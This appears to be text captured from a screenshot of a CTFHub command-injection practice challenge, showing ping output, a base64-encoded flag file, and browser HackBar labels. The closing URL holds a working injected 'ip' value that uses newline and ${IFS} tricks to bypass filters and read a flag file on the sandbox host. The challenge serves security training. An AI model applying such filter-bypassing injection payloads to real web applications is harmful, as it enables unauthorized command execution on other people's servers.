 CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.038 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.067 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.069 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.070 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.038/0.061/0.070 ms
[9] => PD9waHAgLy8gY3RmaHViezQzYzljM2JhMTQ1MTBmZjJkYzI3NmM1Zn0K
)
<?php
$res = FALSE;
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 HackBar Lighthouse CSS 概述 Cookie Editor 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://challenge-9ece732674f84a54.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}fla*_is_here%0abase64${IFS}fla*_12606277463325.php#